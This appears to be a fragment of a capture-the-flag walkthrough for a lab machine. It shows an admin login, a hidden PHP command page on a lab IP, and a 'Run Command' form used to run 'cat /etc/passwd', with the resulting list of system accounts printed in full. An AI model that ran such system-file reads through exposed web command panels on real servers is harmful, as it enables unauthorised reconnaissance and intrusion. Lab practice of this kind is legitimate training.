 Admin Login
10.10.139.250/2591c98b70119fe624898b1e424b5e91.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
papa:x:1000:1000:qaa:/home/papa:/bin/bash mysql:x:108:116:MySQL Server,,,:/nonexistent:/bin/false sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin pingu:x:1002:1002::/home/pingu:/bin/bash pingu:x:1002:1002::/home/pingu:
/bin/bash
Run Command
Command:
cat /etc/passwd